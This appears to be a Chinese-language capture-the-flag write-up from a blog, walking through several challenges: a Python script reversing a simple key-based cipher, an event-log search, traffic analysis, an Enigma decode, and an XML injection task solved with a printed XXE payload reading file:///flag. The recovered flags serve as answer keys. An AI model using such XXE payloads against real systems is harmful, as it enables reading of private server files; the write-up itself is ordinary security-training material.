1 黑客密室逃脱

首先创建容器

根据提示找到app.py该文件

分析代码,发现字符串被加密,并且密钥和字符串都可以在其他目录找到

找到密钥

在logs找到加密的字符串(这里忘截图了)

根据加密算法逆向倒着解出解密算法



Py脚本

encryption_key="secret_key9770"

encrypted_sensitive_info="d9d1c4d9e0dac1a29bae6c98995dd798c4aa92a8919d96a69b6c6e93a09d99d3cad998ce99ab706a9bad"

def simple_decrypt(encrypted_text, key):

decrypted = bytearray()

for i in range(len(encrypted_text) // 2):

encrypted_char = bytes.fromhex(encrypted_text[i*2:i*2+2])

char = chr(encrypted_char[0] - ord(key[i % len(key)]))

decrypted.append(ord(char))

return decrypted.decode()

sensitive_info = simple_decrypt(encrypted_sensitive_info, encryption_key)

print(sensitive_info)

解密:

Flag:

Flag{fb7653ab-d3a8-4221-b57c-86aee9c4273d}



2 ezEvtx

打开是一个Windows操作系统生成的事件日志文件

直接先按照分类排序一下发现一个特殊的唯一的警告

找到flag

Flag{confidential.docx}



3 flowzip

流量分析题

虽然有很多压缩包,但是被骗了,只需要看流量就可以发现flag

Flag:

Flag{c6db63e6-6459-4e75-bb37-3aec5d2b947b}



4 Enigma

题目给的是厨子,直接用本地搭建的厨子解密

Flag{HELLOCTFERTHISSAMESSAGEFORYOU}



10 星际XML解析器

Xml注入,没啥思路,用的一些通用poc

<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///flag"> ]>

<userInfo>

<firstName>John</firstName>

<lastName>&ent;</lastName>

</userInfo>结出了

Flag:

flag{0780b68c-6696-4200-9ebf-9376e5cfccc6}

评论0

暂时没有评论